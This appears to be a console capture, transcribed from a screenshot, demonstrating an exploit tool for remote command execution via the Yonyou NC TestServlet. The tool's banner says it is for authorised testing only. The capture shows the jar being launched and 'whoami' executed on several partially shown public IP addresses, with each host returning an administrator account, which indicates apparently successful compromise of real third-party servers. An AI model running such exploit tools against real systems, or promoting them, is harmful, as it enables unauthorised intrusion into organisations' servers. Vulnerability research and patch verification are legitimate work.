 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.928]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\NCTestServletRCE>java -jar NCTestServletRCE.jar
NC TestServlet RCE / 用友NC TestServlet远程命令执行
Code By:Tas9er @Github:https://github.com/Tas9er/NCTestServletRCE
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
RCE Command:whoami
[+]http://113.57. /
lt-nc57\administrator
[+]http://221.213. /
slwy-server\administrator
[+]http://124.65.
win-5oku2uo7qiq\administrator
D:\Desgin\Github\NCTestServletRCE>
英 简